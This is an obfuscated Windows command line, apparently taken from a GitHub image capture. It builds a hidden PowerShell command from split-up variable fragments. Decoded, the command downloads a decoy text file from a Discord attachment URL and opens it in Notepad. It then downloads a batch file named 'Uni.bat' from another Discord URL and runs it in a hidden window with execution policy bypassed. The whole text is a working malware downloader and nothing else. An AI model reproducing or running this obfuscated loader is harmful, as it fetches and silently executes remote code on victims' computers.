 C:\Windows\System32\cmd.exe /r set lpboYS=97 & set BJkVGz=t_ & set gITznL=ni & set rgmAGt=ew & set SvjaEE= - & set gkIElh=at & set LSjEss=o &
set nbDImx=ch & set ETHufr=id & set ONDdkL=.t & set NhPquK=ni & set OUkzvs=/c & set xMPjxB=cu & set zPHNMm=n. & set JsPgJM=e & set
fOfidk=at & set JkLbuj=_T & set maGLrh=he & set LFDGmk=po & set fZMhrH=54 & set ZIWlRe=\U & set lliFWB='; & set ESERPO=ts & set WThYcu=no
& set HBHwJl=64 & set BnaETx=t & set tPjojU=rl & set CdqLrG=ps & set ACbGCV=ew & set vwnfue=cu & set Gzecch=ew & set HQckOk=h C:\Users\
<USER>\AppData\Local\Temp & set LptsXr=99 & set GXWzwQ=nt & set MiegwC=om & set VaAtiO=13 & set LrOYNK=tt & set fUXpvl=o C:\Users\
<USER>\AppData\Local\Temp & set enQgDn=96 & set hlmPRW=st & set OxpPPq=97 & set iKzkka=_T & set XullBp=79 & set NqYebM= - & set
jYrPFM=ws & set frYbik=s: & set gSlBvT=:/ & set txkhQq=ex & set PiuNxF=26 & set RCWJil=ac & set mutVIB=ar & set WxEUVf=00 & set FbdJOW=/1 &
set OCfQbn=e & set ihpJAa=43 & set DfhlcI=s/ & set YLPibJ=or & set VWUPyF=94 & set uwwQNY=ex & set MYsYzc= ' & set yGsmun=79 & set LvBeKY=ll
& set FPqZaX=rl & set gZnUry='; & set ORIpQz=st & set qeBcKy=_T & set jjBmyl=tt & set AIPbVi=me & set DgixlS=/U & set jJUWkL=ep & set lAEPAh=12 &
set htIdbJ=il & set qTJwAh=-e & set pYLPco=.t & set Brxtrk=n & set CWpsAc=tp & set JAqFyp=xt & set hlehvT=en & set ZrJRmk='C:\Users\
<USER>\AppData\Local\Temp & set lwufiz=t_ & set wMOjwE=Do & set jMYnFE= - & set Wpcrqe='h & set ujwuVN=95 & set droaxZ=84 & set DNCguj=Do
& set khiHVW=Do & set CXmFeW=at & set YouZGO=me & set FQltpJ=85 & set jWqYrD=de & set qLQlkL=.t & set GAlOSK=pp & set sLAHkP=xt & set
WQcCNy=// & set KoWLAW=me & set AanvUQ=il & set MdBDry=13 & set JjqOCK=ar & set rcZvki=18 & set xavzQu=c & set JrrLOh=hm & set TeKFVw=no
& set IFgLoC=at & set TMTniX=cu & set wAfwcp=we & set xrZKpF=/1 & set hcgAvi=-w & set TLvzGA=53 & set GVqIWZ=en & set ZVTcKB=cd & set
SHBMvw=\N & set UDVVtU=21 & set LcZSwf=37 & set yvNQlG=ex & set ERBwie=\N & set terYDg=dn & set glfQkO=25 & set AgEBfX=w & set
OBqPsA='C:\Users\<USER>\AppData\Local\Temp & set fkwjZM=sc & set ZbuREN=da & set acWhmt=at & set TEAjXU=p. & set CfJjlC=of & set
qsRjRe=dd & set bPvgeZ=/a & set vsFMHH=.c & set daJdkV=03 & set nTxuGS=98 & set sDLrdZ=03 & set xqeFSH=te & set FDPCFY=' & set IYoWah=-f &
set jlzmhY=ty & set RJRPBB=m/ & set bnwAdu= h & set gibHHa=cu & set AXYxzR=\U & set tAxOMV=di & set XAhODH=d. & set taJObt=t_ & set
mFUbeK=ta & set gASiLk=nt & set sAwmcB=/1 & set ahdNXo=55 & set PWwvoc=/N & set dnXlED=p & set lwzMpy=xt & set ZbsPbw=27 & set
pzmzpu=75 & set OuOqCw=le & set UJNjTt=ap & set oCeVrT=nt & set lvUPCV=in & set DbZVWX=16 & set zAYqpK=ss & set wjjuGm=50 & set FafkAb= -
& set UwdZgW=ex & set MLRRwU=nt & set kwcfcu=is & set YUliwN=co & set pEfvDb=pa & set MvUiCv=rd & set FpvKkZ=hi & set CVhDbH=12 & set
jhykqY=co & set VqjJzh='; & set anEABT=t & set LdjkFc=12 & set OwxYtb=.d & set egooRv=.b & set oipoWz=.b & set XLixbl=rs & set JgVGOI=.b & set
hOWQVk=pr & set bNyhQn=cu & set AmjubA=pa & set QvAKLL=75 & set lVArBF=by & set JkAdXF=do & set HsLnqk= - & set DiqEJz=ht & set
TOWqZo=me & set eBREpR=52 & set TZlLxR=ni & set DmqZws=69 & call
%LFDGmk%%wAfwcp%%XLixbl%%maGLrh%%LvBeKY%%NqYebM%%WThYcu%%hOWQVk%%CfJjlC%%AanvUQ%%JsPgJM%%qTJwAh%%dnXlED%%lVAr
BF%%pEfvDb%%zAYqpK%%FafkAb%%AgEBfX%%FpvKkZ%%qsRjRe%%GVqIWZ%%jMYnFE%%xavzQu%%bNyhQn%%FPqZaX%%SvjaEE%%LSjEss%%ZrJR
mk%%ERBwie%%Gzecch%%JkLbuj%%uwwQNY%%lwufiz%%DNCguj%%vwnfue%%AIPbVi%%GXWzwQ%%ONDdkL%%JAqFyp%%FDPCFY%%Wpcrqe%%jj
Bmyl%%CdqLrG%%gSlBvT%%OUkzvs%%terYDg%%OwxYtb%%kwcfcu%%YUliwN%%MvUiCv%%UJNjTt%%TEAjXU%%jhykqY%%RJRPBB%%gkIElh%%mFU
beK%%nbDImx%%TOWqZo%%oCeVrT%%DfhlcI%%LptsXr%%ahdNXo%%ujwuVN%%FQltpJ%%droaxZ%%DbZVWX%%eBREpR%%lAEPAh%%wjjuGm%%xrZ
KpF%%daJdkV%%pzmzpu%%VaAtiO%%enQgDn%%PiuNxF%%XullBp%%ihpJAa%%VWUPyF%%LdjkFc%%PWwvoc%%ACbGCV%%iKzkka%%yvNQlG%%taJ
Obt%%wMOjwE%%TMTniX%%YouZGO%%gASiLk%%pYLPco%%sLAHkP%%gZnUry%%hlmPRW%%mutVIB%%BnaETx%%TeKFVw%%xqeFSH%%AmjubA%
%XAhODH%%UwdZgW%%OCfQbn%%OBqPsA%%SHBMvw%%rgmAGt%%qeBcKy%%txkhQq%%BJkVGz%%khiHVW%%gibHHa%%KoWLAW%%MLRRwU%
%qLQlkL%%lwzMpy%%lliFWB%%xMPjxB%%tPjojU%%HsLnqk%%fUXpvl%%AXYxzR%%NhPquK%%egooRv%%CXmFeW%%MYsYzc%%DiqEJz%%CWpsAc
%%frYbik%%WQcCNy%%ZVTcKB%%zPHNMm%%tAxOMV%%fkwjZM%%YLPibJ%%ZbuREN%%GAlOSK%%vsFMHH%%MiegwC%%bPvgeZ%%LrOYNK%%R
CWJil%%JrrLOh%%hlehvT%%ESERPO%%sAwmcB%%WxEUVf%%LcZSwf%%lpboYS%%UDVVtU%%fZMhrH%%OxpPPq%%DmqZws%%TLvzGA%%MdBDry
%%FbdJOW%%sDLrdZ%%QvAKLL%%CVhDbH%%yGsmun%%glfQkO%%nTxuGS%%HBHwJl%%ZbsPbw%%rcZvki%%DgixlS%%TZlLxR%%oipoWz%%acWh
mt%%VqjJzh%%ORIpQz%%JjqOCK%%anEABT%%hcgAvi%%lvUPCV%%JkAdXF%%jYrPFM%%jlzmhY%%OuOqCw%%bnwAdu%%ETHufr%%jWqYrD%%Brxtr
k%%IYoWah%%htIdbJ%%jJUWkL%%fOfidk%%HQckOk%%ZIWlRe%%gITznL%%JgVGOI%%IFgLoC%